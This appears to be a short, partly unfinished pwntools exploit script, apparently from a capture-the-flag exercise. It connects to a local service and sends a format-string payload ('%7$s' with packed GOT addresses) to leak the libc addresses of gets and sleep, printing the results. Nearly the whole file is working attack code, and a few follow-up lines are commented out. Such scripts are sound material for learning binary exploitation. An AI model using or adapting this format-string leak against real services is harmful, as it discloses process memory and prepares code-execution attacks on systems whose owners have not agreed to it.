 1 from pwn import *
2
3 r = remote("127.0.0.1", 1337)
4 context.log_level = 'debug'
5
6 gets_GOT = 0x00601020
7 sleep_GOT = 0x00601028
8 printf_GOT = 0x00601018
9
10 leak = "%7$saaaa"
11
12 r.sendline(leak + p64(gets_GOT))
13
14 raw = r.recvuntil("aaaa")[:-4]
15 gets_libc = u64(raw.ljust(8, '\x00'))
16 log.info("get_libc is 0x%x" %gets_libc)
17
18 r.sendline(leak + p64(sleep_GOT))
19
20 raw = r.recvuntil("aaaa")[:-4]
21 print len(raw)
22 print("%s" %repr(raw))
23
24 """
25 #sleep_libc = u64(raw.ljust(8, '\x00'))
26 #sleep_libc = r.recvuntil("aaaa")[:-4].ljust(8, '\x00')
27 log.info("sleep_libc is %x" %sleep_libc)
28 """
29 r.close()